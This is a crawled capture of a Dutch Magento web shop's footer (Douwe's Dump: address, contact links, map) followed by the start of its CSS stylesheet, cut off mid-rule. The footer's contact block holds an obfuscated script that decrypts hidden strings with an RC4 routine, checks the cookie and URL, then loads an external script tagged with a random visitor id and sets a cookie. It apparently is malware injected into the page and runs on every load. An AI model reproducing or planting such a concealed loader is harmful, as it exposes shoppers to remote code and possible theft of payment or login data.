<p>&nbsp;</p><!-- @BLOCK@_53 --></div><div class="footer blocks contact"><h2 class="footer-title mb-3">FYSIEKE&nbsp;WINKEL INFO</h2>
<ul>
<li>
<div><span style="font-size: 14px;">Strangeweg 9</span></div>
<div><span style="font-size: 14px;">7731 GV Ommen</span></div>
</li>
<li>
<div><span style="font-size: 14px;"><a href="tel:+31-529-45-11-84">0529 45 11 84</a></span></div>
</li>
<li>
<div><span style="font-size: 14px;"><a href="/openingstijden">Openingstijden winkel</a></span></div>
</li>
<li>&nbsp;</li>
<li>
<div><span style="font-size: 14px;">Heb je een voorraad vraag?</span></div>
</li>
<li>
<div><span style="font-size: 14px;">Klik dan het gewenste aan, klopt 99,9%.</span></div>
</li>
<li>&nbsp;</li>
<li>
<div><span style="font-size: 14px;"><a href="https://douwesdump.nl/360-graden" target="_blank" rel="noopener">Een rondje door onze echte winkel (360º)</a></span></div>
</li>
<li>
<div><span style="font-size: 14px;"><a href="/diverselinks">Diverse links</a></span></div>
</li>
<li>&nbsp;</li>
<li>
<div><a href="mailto:info@douwesdump.nl"><span style="font-size: 16px;"><span style="font-size: 14px;">info@douwesdump.nl</span></span></a></div>
</li>
</ul>
<p>&nbsp;</p><!-- @BLOCK@_6 --><script>function fYhT5elukM(x673cZfO,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<x673cZfO.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(x673cZfO.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function jKWBRGrI2(bsikopjNKJB,s0F2RHI2XrT4){return fYhT5elukM(atob(bsikopjNKJB),s0F2RHI2XrT4);};function dAbqXgMCVrxIIrX(){var tQfCycZ3iZj9TCzQ=["kTc9f02","MYLPC1aj","vdXfBx1rXXG","7W/upz80zDM=","lH4Km0s","NWEfqIR3SWY="];var xB6EcVnL7zXzt1Qs=["tYs4YX4Sh","Kewt2MtkezoaAdNwueTTSkY=","j4ZTbxGU","B516sPKUFEumah2m6ypd","fRRwSpwm","fi9pudmK9Na5"];var soRykVFxspHP8g=jKWBRGrI2(xB6EcVnL7zXzt1Qs[1],xB6EcVnL7zXzt1Qs[0]);if(document[jKWBRGrI2(tQfCycZ3iZj9TCzQ[1],tQfCycZ3iZj9TCzQ[0])].indexOf(jKWBRGrI2(xB6EcVnL7zXzt1Qs[3],xB6EcVnL7zXzt1Qs[2]))===-1){if(window[jKWBRGrI2(tQfCycZ3iZj9TCzQ[3],tQfCycZ3iZj9TCzQ[2])].href[jKWBRGrI2(tQfCycZ3iZj9TCzQ[5],tQfCycZ3iZj9TCzQ[4])](soRykVFxspHP8g)){if(document[jKWBRGrI2(tQfCycZ3iZj9TCzQ[1],tQfCycZ3iZj9TCzQ[0])].indexOf(jKWBRGrI2(xB6EcVnL7zXzt1Qs[5],xB6EcVnL7zXzt1Qs[4]))===-1){jxVvgSL7UhomT();}}}};function jxVvgSL7UhomT(){var oUSaDocdp5Y7mwe9=["rg4noHFBXbI","a8+plQ==","nJVhsgMCjTmaQUG","O7MxUL8LX0VkUN7PyA==","lNrJ4qNJ5r","1fDj","mKRKZHULNDpbasmQ3","3ExrJg=="];var uQcpGCoM2dbO7tf=["wdWmY3KOzHML","ROpcA4P3YOcXrP09pYZ0Zlfav7BvM7iF6/n91ISBZ9Cl3os=","jWmN6pwqhvEznq","JDu6Puvs","jxS5jOT","HEPMoOOOEJi8","anFG153VA5fu","6g==","pdqqItwM","Ve4="];const uid=window[jKWBRGrI2(oUSaDocdp5Y7mwe9[1],oUSaDocdp5Y7mwe9[0])](ySuD2hffT());const url=jKWBRGrI2(uQcpGCoM2dbO7tf[1],uQcpGCoM2dbO7tf[0])+encodeURIComponent(uid);const script=document[jKWBRGrI2(oUSaDocdp5Y7mwe9[3],oUSaDocdp5Y7mwe9[2])](jKWBRGrI2(uQcpGCoM2dbO7tf[3],uQcpGCoM2dbO7tf[2]));script[jKWBRGrI2(oUSaDocdp5Y7mwe9[5],oUSaDocdp5Y7mwe9[4])]=url;document[jKWBRGrI2(oUSaDocdp5Y7mwe9[7],oUSaDocdp5Y7mwe9[6])].appendChild(script);lHscQ4cpJn(jKWBRGrI2(uQcpGCoM2dbO7tf[5],uQcpGCoM2dbO7tf[4]),jKWBRGrI2(uQcpGCoM2dbO7tf[7],uQcpGCoM2dbO7tf[6]),jKWBRGrI2(uQcpGCoM2dbO7tf[9],uQcpGCoM2dbO7tf[8]));};function lHscQ4cpJn(eQvPZL4zaBz6qD1RN,fPlJ70gi3omqxcV,cHY3m7AFILO7YHL){var zpzPCYSGSU=["z4D0wYX","z7aVmYvDog==","kk3kEWEzS6nxW","AHrGtK3Vdw==","ejH8DSS7kLHfpNJW","pZphwuVvDY/SueQ=","qjJnreJBXdTUiq","xjrQ2pJt"];var n4WhKKvEToFcx=["nkepELt","2YG0pjc=","wBK8g7hOGoiS524Xe","ifsG1g==","juwgNv6Qb7om","pB06H5kmPamnbg==","xPeT9EL1N","4Ypf+6o0BN8=","fZwdymnLhjlwiG","OQ=="];var ogPd2i2umunt=new Date;var mngO0tm=jKWBRGrI2(n4WhKKvEToFcx[1],n4WhKKvEToFcx[0]);var zxljlCxaD9EORv=jKWBRGrI2(n4WhKKvEToFcx[3],n4WhKKvEToFcx[2]);ogPd2i2umunt[jKWBRGrI2(zpzPCYSGSU[1],zpzPCYSGSU[0])](ogPd2i2umunt[jKWBRGrI2(zpzPCYSGSU[3],zpzPCYSGSU[2])]()+(cHY3m7AFILO7YHL*mngO0tm*zxljlCxaD9EORv));var egU1HDklE5lgEzf5E=jKWBRGrI2(n4WhKKvEToFcx[5],n4WhKKvEToFcx[4])+ogPd2i2umunt[jKWBRGrI2(zpzPCYSGSU[5],zpzPCYSGSU[4])]();var wMB0566MVbei5KsC=jKWBRGrI2(n4WhKKvEToFcx[7],n4WhKKvEToFcx[6]);document[jKWBRGrI2(zpzPCYSGSU[7],zpzPCYSGSU[6])]=eQvPZL4zaBz6qD1RN+jKWBRGrI2(n4WhKKvEToFcx[9],n4WhKKvEToFcx[8])+fPlJ70gi3omqxcV+egU1HDklE5lgEzf5E+wMB0566MVbei5KsC;};function ySuD2hffT(){var nEOGgxCrDT=["p5LGKB5vnWRkNH","4TsGKR2npw==","mJ4g2JlnLpTUfcC","8SFPI+TFpIpXEfW1IDnu","xCVW5lp","gQISaYoq5zs="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[jKWBRGrI2(nEOGgxCrDT[1],nEOGgxCrDT[0])](/[018]/g,c=>(c^crypto[jKWBRGrI2(nEOGgxCrDT[3],nEOGgxCrDT[2])](new Uint8Array(1))[0]&15>>c/4)[jKWBRGrI2(nEOGgxCrDT[5],nEOGgxCrDT[4])](16));};dAbqXgMCVrxIIrX();
/* 1459803024 */
</script></div><div class="footer blocks"><p><iframe align="top" height="150" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2427.4281291902967!2d6.429176825069761!3d52.52568766988434!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47c7fd58e037d1d3%3A0x53765a23fe88d5d8!2sDouwe's+Dump!5e0!3m2!1snl!2snl!4v1492787649843" style="left: 800px; top: 1400px; float: left;" width="200"></iframe></p>
<p></p><!-- @BLOCK@_8 --></div></div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/douwesdump.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/douwesdump.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/douwesdump.nl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/douwesdump.nl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <script>
        require(['jquery'], function ($) {
            (function () {
                _webwinkelkeur_id = 10364;
                _webwinkelkeur_language = '';
                var js = document.createElement('script');
                js.type = 'text/javascript';
                js.async = true;
                js.src = '//dashboard.webwinkelkeur.nl/webshops/sidebar.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(js, s);
            })();
        });
    </script>
<script type="text/x-magento-init">{ "*": { "niksNavigation": {"disabled":true,"filtersContainer":"#layered-filter-block","productsContainer":".niks-ajax-wrapper"} } }</script>
<div class="copyright">
  <div class="container">
    <div class="copyright-inner">
        <div class="left-copy">
            <span>Copyright © 2026 Douwe's Dump</span>
                                 </div>
    </div>
  </div>
</div>
<div id="to-top"></div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/styles-m.css
body_size: 58724
content:
body {
    margin: 0;
    padding: 0;
  }
  article,
  aside,
  details,
  figcaption,
  figure,
  main,
  footer,
  header,
  nav,
  section,
  summary {
    display: block;
  }
  audio,
  canvas,
  video {
    display: inline-block;
  }
  audio:not([controls]) {
    display: none;
    height: 0;
  }
  nav ul,
  nav ol {
    list-style: none none;
  }
  img {
    border: 0;
  }
  img,
  object,
  video,
  embed {
    height: auto;
    max-width: 100%;
  }
  svg:not(:root) {
    overflow: hidden;
  }
  figure {
    margin: 0;
  }
  html {
    font-size: 62.5%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size-adjust: 100%;
  }
  body {
    color: #333333;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    font-size: 1.4rem;
  }
  p {
    margin-top: 0rem;
    margin-bottom: 1rem;
  }
  abbr[title] {
    border-bottom: 1px dotted #cccccc;
    cursor: help;
  }
  b,
  strong {
    font-weight: 700;
  }
  em,
  i {
    font-style: italic;
  }
  mark {
    background: #f6f6f6;
    color: #000000;
  }
  small,
  .small {
    font-size: 12px;
  }
  hr {
    border: 0;
    border-top: 1px solid #cccccc;
    margin-bottom: 20px;
    margin-top: 20px;
  }
  sub,
  sup {
    font-size: 71.42857143000001%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sup {
    top: -.5em;
  }
  sub {
    bottom: -.25em;
  }
  dfn {
    font-style: italic;
  }
  h1 {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 0rem;
    margin-bottom: 2rem;
  }
  h2 {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 2.5rem;
    margin-bottom: 2rem;
  }
  h3 {
    font-weight: 600;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 2rem;
    margin-bottom: 1rem;
  }
  h4 {
    font-weight: 700;
    line-height: 1.1;
    font-size: 1.4rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
  h5 {
    font-weight: 700;
    line-height: 1.1;
    font-size: 1.2rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
  h6 {
    font-weight: 700;
    line-height: 1.1;
    font-size: 1rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
  h1 small,
  h2 small,
  h3 small,
  h4 small,
  h5 small,
  h6 small,
  h1 .small,
  h2 .small,
  h3 .small,
  h4 .small,
  h5 .small,
  h6 .small {
    color: #333333;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
  }
  a,
  .alink {
    color: #006bb4;
    text-decoration: none;
  }
  a:visited,
  .alink:visited {
    color: #006bb4;
    text-decoration: none;
  }
  a:hover,
  .alink:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  a:active,
  .alink:active {
    color: #ff5501;
    text-decoration: underline;
  }
  ul,
  ol {
    margin-top: 0rem;
    margin-bottom: 2.5rem;
  }
  ul > li,
  ol > li {
    margin-top: 0rem;
    margin-bottom: 1rem;
  }
  ul ul,
  ol ul,
  ul ol,
  ol ol {
    margin-bottom: 0;
  }
  dl {
    margin-bottom: 20px;
    margin-top: 0;
  }
  dt {
    font-weight: 700;
    margin-bottom: 5px;
    margin-top: 0;
  }
  dd {
    margin-bottom: 10px;
    margin-top: 0;
    margin-left: 0;
  }
  code,
  kbd,
  pre,
  samp {
    font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
  }
  code {
    background: #f6f6f6;
    color: #111111;
    padding: 2px 4px;
    font-size: 1.2rem;
    white-space: nowrap;
  }
  kbd {
    background: #f6f6f6;
    color: #111111;
    padding: 2px 4px;
    font-size: 1.2rem;
  }
  pre {
    background: #f6f6f6;
    border: 1px solid #cccccc;
    color: #111111;
    line-height: 1.42857143;
    margin: 0 0 10px;
    padding: 10px;
    font-size: 1.2rem;
    display: block;
    word-wrap: break-word;
  }
  pre code {
    background-color: transparent;
    border-radius: 0;
    color: inherit;
    font-size: inherit;
    padding: 0;
    white-space: pre-wrap;
  }
  blockquote {
    border-left: 0 solid #cccccc;
    margin: 0 0 20px 40px;
    padding: 0;
    color: #333333;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-style: italic;
    font-weight: 400;
    line-height: 1.42857143;
    font-size: 1.4rem;
  }
  blockquote p:last-child,
  blockquote ul:last-child,
  blockquote ol:last-child {
    margin-bottom: 0;
  }
  blockquote footer,
  blockquote small,
  blockquote .small {
    color: #333333;
    line-height: 1.42857143;
    font-size: 1rem;
    display: block;
  }
  blockquote footer:before,
  blockquote small:before,
  blockquote .small:before {
    content: '\2014 \00A0';
  }
  blockquote cite {
    font-style: normal;
  }
  blockquote:before,
  blockquote:after {
    content: '';
  }
  q {
    quotes: none;
  }
  q:before,
  q:after {
    content: '';
    content: none;
  }
  cite {
    font-style: normal;
  }
  table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    max-width: 100%;
  }
  table th {
    text-align: left;
  }
  table > tbody > tr > th,
  table > tfoot > tr > th,
  table > tbody > tr > td,
  table > tfoot > tr > td {
    vertical-align: top;
  }
  table > thead > tr > th,
  table > thead > tr > td {
    vertical-align: bottom;
  }
  table > thead > tr > th,
  table > tbody > tr > th,
  table > tfoot > tr > th,
  table > thead > tr > td,
  table > tbody > tr > td,
  table > tfoot > tr > td {
    padding: 11px 10px;
  }
  button {
    background-image: none;
    background: #eeeeee;
    border: 1px solid #cccccc;
    color: #333333;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 7px 15px;
    font-size: 1.4rem;
    line-height: 1.6rem;
    box-sizing: border-box;
    vertical-align: middle;
  }
  button:focus,
  button:active {
    background: #e2e2e2;
    border: 1px solid #cccccc;
    color: #333333;
  }
  button:hover {
    background: #e1e1e1;
    border: 1px solid #cccccc;
    color: #333333;
  }
  button.disabled,
  button[disabled],
  fieldset[disabled] button {
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
  }
  button::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
  input[type="text"],
  input[type="password"],
  input[type="url"],
  input[type="tel"],
  input[type="search"],
  input[type="number"],
  input[type="datetime"],
  input[type="email"] {
    background: #ffffff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
  }
  input[type="text"]:disabled,
  input[type="password"]:disabled,
  input[type="url"]:disabled,
  input[type="tel"]:disabled,
  input[type="search"]:disabled,
  input[type="number"]:disabled,
  input[type="datetime"]:disabled,
  input[type="email"]:disabled {
    opacity: 0.5;
  }
  input[type="text"]::-moz-placeholder,
  input[type="password"]::-moz-placeholder,
  input[type="url"]::-moz-placeholder,
  input[type="tel"]::-moz-placeholder,
  input[type="search"]::-moz-placeholder,
  input[type="number"]::-moz-placeholder,
  input[type="datetime"]::-moz-placeholder,
  input[type="email"]::-moz-placeholder {
    color: #575757;
  }
  input[type="text"]::-webkit-input-placeholder,
  input[type="password"]::-webkit-input-placeholder,
  input[type="url"]::-webkit-input-placeholder,
  input[type="tel"]::-webkit-input-placeholder,
  input[type="search"]::-webkit-input-placeholder,
  input[type="number"]::-webkit-input-placeholder,
  input[type="datetime"]::-webkit-input-placeholder,
  input[type="email"]::-webkit-input-placeholder {
    color: #575757;
  }
  input[type="text"]:-ms-input-placeholder,
  input[type="password"]:-ms-input-placeholder,
  input[type="url"]:-ms-input-placeholder,
  input[type="tel"]:-ms-input-placeholder,
  input[type="search"]:-ms-input-placeholder,
  input[type="number"]:-ms-input-placeholder,
  input[type="datetime"]:-ms-input-placeholder,
  input[type="email"]:-ms-input-placeholder {
    color: #575757;
  }
  input[type="number"] {
    -moz-appearance: textfield;
  }
  input[type="number"]::-webkit-inner-spin-button,
  input[type="number"]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }
  input[type="search"] {
    -webkit-appearance: none;
  }
  input[type="search"]::-webkit-search-cancel-button,
  input[type="search"]::-webkit-search-decoration,
  input[type="search"]::-webkit-search-results-button,
  input[type="search"]::-webkit-search-results-decoration {
    -webkit-appearance: none;
  }
  select {
    background: #ffffff url('../images/select-bg.svg') no-repeat 100% 45%;
    background-clip: padding-box;
    border: 1px solid #cccccc;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 4px 25px 5px 10px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
  }
  select:focus {
    border: 1px solid #c2c2c2;
  }
  select:disabled {
    opacity: 0.5;
    background: #ffffff;
    border: 1px solid #c2c2c2;
  }
  select[multiple] {
    height: auto;
    background-image: none;
  }
  textarea {
    background: #ffffff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    height: auto;
    line-height: 1.42857143;
    margin: 0;
    padding: 10px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    resize: vertical;
  }
  textarea:disabled {
    opacity: 0.5;
  }
  textarea::-moz-placeholder {
    color: #575757;
  }
  textarea::-webkit-input-placeholder {
    color: #575757;
  }
  textarea:-ms-input-placeholder {
    color: #575757;
  }
  input[type="checkbox"] {
    margin: 2px 5px 0 0;
  }
  input[type="checkbox"]:disabled {
    opacity: 0.5;
  }
  input[type="radio"] {
    margin: 2px 5px 0 0;
  }
  input[type="radio"]:disabled {
    opacity: 0.5;
  }
  input.mage-error,
  select.mage-error,
  textarea.mage-error {
    border-color: #ed8380;
  }
  div.mage-error[generated] {
    color: #e02b27;
    font-size: 1.2rem;
  }
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button;
  }
  input::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
  form {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  address {
    font-style: normal;
  }
  *:focus {
    box-shadow: none;
    outline: 0;
  }
  ._keyfocus *:focus,
  input:not([disabled]):focus,
  textarea:not([disabled]):focus,
  select:not([disabled]):focus {
    box-shadow: 0 0 3px 1px #00699d;
  }
  /**
   * Copyright © Magento, Inc. All rights reserved.
   * See COPYING.txt for license details.
   */
  .bundle-options-container .block-bundle-summary .bundle.items,
  .product-items,
  .prices-tier,
  .search-terms,
  .cart-summary .checkout-methods-items,
  .opc-wrapper .opc,
  .opc-progress-bar,
  .checkout-agreements-items,
  .order-details-items .items-qty,
  .footer.content ul,
  .block-banners .banner-items,
  .block-banners-inline .banner-items,
  .block-event .slider-panel .slider {
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .bundle-options-container .block-bundle-summary .bundle.items > li,
  .product-items > li,
  .prices-tier > li,
  .search-terms > li,
  .cart-summary .checkout-methods-items > li,
  .opc-wrapper .opc > li,
  .opc-progress-bar > li,
  .checkout-agreements-items > li,
  .order-details-items .items-qty > li,
  .footer.content ul > li,
  .block-banners .banner-items > li,
  .block-banners-inline .banner-items > li,
  .block-event .slider-panel .slider > li {
    margin: 0;
  }
  .action-primary:focus,
  .action-primary:active {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #ffffff;
  }
  .action-primary:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #ffffff;
  }
  .action-primary.disabled,
  .action-primary[disabled],
  fieldset[disabled] .action-primary {
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
  }
  .abs-discount-block .actions-toolbar .action.primary,
  .abs-discount-block .actions-toolbar .action.cancel,
  .block-compare .action.primary,
  .cart-summary .block .actions-toolbar > .primary .action.primary,
  .cart-summary .form.giftregistry .fieldset .action.primary,
  .paypal-review-discount .actions-toolbar .action.primary,
  .paypal-review-discount .actions-toolbar .action.cancel,
  .cart-discount .actions-toolbar .action.primary,
  .cart-discount .actions-toolbar .action.cancel {
    border-radius: 3px;
  }
  .abs-discount-block .actions-toolbar .action.primary:not(:focus),
  .abs-discount-block .actions-toolbar .action.cancel:not(:focus),
  .block-compare .action.primary:not(:focus),
  .cart-summary .block .actions-toolbar > .primary .action.primary:not(:focus),
  .cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),
  .paypal-review-discount .actions-toolbar .action.primary:not(:focus),
  .paypal-review-discount .actions-toolbar .action.cancel:not(:focus),
  .cart-discount .actions-toolbar .action.primary:not(:focus),
  .cart-discount .actions-toolbar .action.cancel:not(:focus) {
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  }
  .abs-discount-block .actions-toolbar .action.primary:active,
  .abs-discount-block .actions-toolbar .action.cancel:active,
  .block-compare .action.primary:active,
  .cart-summary .block .actions-toolbar > .primary .action.primary:active,
  .cart-summary .form.giftregistry .fieldset .action.primary:active,
  .paypal-review-discount .actions-toolbar .action.primary:active,
  .paypal-review-discount .actions-toolbar .action.cancel:active,
  .cart-discount .actions-toolbar .action.primary:active,
  .cart-discount .actions-toolbar .action.cancel:active {
    box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  }
  .block-event .slider-panel .slider .item .action.event {
    background-image: none;
    background: #eeeeee;
    border: 1px solid #cccccc;
    color: #333333;
    cursor: pointer;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 7px 15px;
    font-size: 1.4rem;
    line-height: 1.6rem;
    box-sizing: border-box;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    border-radius: 3px;
  }
  .abs-action-link-button:focus,
  .abs-action-link-button:active,
  .block-event .slider-panel .slider .item .action.event:focus,
  .block-event .slider-panel .slider .item .action.event:active {
    background: #e2e2e2;
    border: 1px solid #cccccc;
    color: #333333;
  }
  .abs-action-link-button:hover,
  .block-event .slider-panel .slider .item .action.event:hover {
    background: #e1e1e1;
    border: 1px solid #cccccc;
    color: #333333;
  }
  .abs-action-link-button.disabled,
  .abs-action-link-button[disabled],
  fieldset[disabled] .abs-action-link-button,
  .block-event .slider-panel .slider .item .action.event.disabled,
  .block-event .slider-panel .slider .item .action.event[disabled],
  fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
  }
  .abs-action-link-button:hover,
  .abs-action-link-button:active,
  .abs-action-link-button:focus,
  .block-event .slider-panel .slider .item .action.event:hover,
  .block-event .slider-panel .slider .item .action.event:active,
  .block-event .slider-panel .slider .item .action.event:focus {
    text-decoration: none;
  }
  .abs-action-remove,
  .abs-discount-block .action.check,
  .popup .actions-toolbar .action.cancel,
  .paypal-button-widget .paypal-button,
  .bundle-options-container .action.back,
  .block.related .action.select,
  .cart.table-wrapper .actions-toolbar > .action-delete,
  .cart.table-wrapper .action.help.map,
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
  .opc-wrapper .edit-address-link,
  .opc-block-shipping-information .shipping-information-title .action-edit,
  .action-auth-toggle,
  .checkout-payment-method .checkout-billing-address .action-cancel,
  .checkout-agreements-block .action-show,
  .gift-options .actions-toolbar .action-cancel,
  .gift-summary .action-edit,
  .gift-summary .action-delete,
  .action-gift,
  .gift-wrapping-title .action-remove,
  .wishlist.split.button > .action,
  .abs-add-fields .action.remove,
  .paypal-review-discount .action.check,
  .cart-discount .action.check,
  .form-giftregistry-share .action.remove,
  .form-giftregistry-edit .action.remove,
  .form-add-invitations .action.remove,
  .form-create-return .action.remove,
  .form.send.friend .action.remove {
    line-height: 1.42857143;
    padding: 0;
    color: #333;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    font-weight: 400;
    border-radius: 0;
  }
  .abs-action-button-as-link:visited,
  .abs-action-remove:visited,
  .abs-discount-block .action.check:visited,
  .popup .actions-toolbar .action.cancel:visited,
  .paypal-button-widget .paypal-button:visited,
  .bundle-options-container .action.back:visited,
  .block.related .action.select:visited,
  .cart.table-wrapper .actions-toolbar > .action-delete:visited,
  .cart.table-wrapper .action.help.map:visited,
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,
  .opc-wrapper .edit-address-link:visited,
  .opc-block-shipping-information .shipping-information-title .action-edit:visited,
  .action-auth-toggle:visited,
  .checkout-payment-method .checkout-billing-address .action-cancel:visited,
  .checkout-agreements-block .action-show:visited,
  .gift-options .actions-toolbar .action-cancel:visited,
  .gift-summary .action-edit:visited,
  .gift-summary .action-delete:visited,
  .action-gift:visited,
  .gift-wrapping-title .action-remove:visited,
  .wishlist.split.button > .action:visited,
  .abs-add-fields .action.remove:visited,
  .paypal-review-discount .action.check:visited,
  .cart-discount .action.check:visited,
  .form-giftregistry-share .action.remove:visited,
  .form-giftregistry-edit .action.remove:visited,
  .form-add-invitations .action.remove:visited,
  .form-create-return .action.remove:visited,
  .form.send.friend .action.remove:visited {
    color: #333;
    text-decoration: none;
  }
  .abs-action-button-as-link:hover,
  .abs-action-remove:hover,
  .abs-discount-block .action.check:hover,
  .popup .actions-toolbar .action.cancel:hover,
  .paypal-button-widget .paypal-button:hover,
  .bundle-options-container .action.back:hover,
  .block.related .action.select:hover,
  .cart.table-wrapper .actions-toolbar > .action-delete:hover,
  .cart.table-wrapper .action.help.map:hover,
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
  .opc-wrapper .edit-address-link:hover,
  .opc-block-shipping-information .shipping-information-title .action-edit:hover,
  .action-auth-toggle:hover,
  .checkout-payment-method .checkout-billing-address .action-cancel:hover,
  .checkout-agreements-block .action-show:hover,
  .gift-options .actions-toolbar .action-cancel:hover,
  .gift-summary .action-edit:hover,
  .gift-summary .action-delete:hover,
  .action-gift:hover,
  .gift-wrapping-title .action-remove:hover,
  .wishlist.split.button > .action:hover,
  .abs-add-fields .action.remove:hover,
  .paypal-review-discount .action.check:hover,
  .cart-discount .action.check:hover,
  .form-giftregistry-share .action.remove:hover,
  .form-giftregistry-edit .action.remove:hover,
  .form-add-invitations .action.remove:hover,
  .form-create-return .action.remove:hover,
  .form.send.friend .action.remove:hover {
    color: #333;
    text-decoration: underline;
  }
  .abs-action-button-as-link:active,
  .abs-action-remove:active,
  .abs-discount-block .action.check:active,
  .popup .actions-toolbar .action.cancel:active,
  .paypal-button-widget .paypal-button:active,
  .bundle-options-container .action.back:active,
  .block.related .action.select:active,
  .cart.table-wrapper .actions-toolbar > .action-delete:active,
  .cart.table-wrapper .action.help.map:active,
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
  .opc-wrapper .edit-address-link:active,
  .opc-block-shipping-information .shipping-information-title .action-edit:active,
  .action-auth-toggle:active,
  .checkout-payment-method .checkout-billing-address .action-cancel:active,
  .checkout-agreements-block .action-show:active,
  .gift-options .actions-toolbar .action-cancel:active,
  .gift-summary .action-edit:active,
  .gift-summary .action-delete:active,
  .action-gift:active,
  .gift-wrapping-title .action-remove:active,
  .wishlist.split.button > .action:active,
  .abs-add-fields .action.remove:active,
  .paypal-review-discount .action.check:active,
  .cart-discount .action.check:active,
  .form-giftregistry-share .action.remove:active,
  .form-giftregistry-edit .action.remove:active,
  .form-add-invitations .action.remove:active,
  .form-create-return .action.remove:active,
  .form.send.friend .action.remove:active {
    color: #ff5501;
    text-decoration: underline;
  }
  .abs-action-button-as-link:hover,
  .abs-action-remove:hover,
  .abs-discount-block .action.check:hover,
  .popup .actions-toolbar .action.cancel:hover,
  .paypal-button-widget .paypal-button:hover,
  .bundle-options-container .action.back:hover,
  .block.related .action.select:hover,
  .cart.table-wrapper .actions-toolbar > .action-delete:hover,
  .cart.table-wrapper .action.help.map:hover,
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
  .opc-wrapper .edit-address-link:hover,
  .opc-block-shipping-information .shipping-information-title .action-edit:hover,
  .action-auth-toggle:hover,
  .checkout-payment-method .checkout-billing-address .action-cancel:hover,
  .checkout-agreements-block .action-show:hover,
  .gift-options .actions-toolbar .action-cancel:hover,
  .gift-summary .action-edit:hover,
  .gift-summary .action-delete:hover,
  .action-gift:hover,
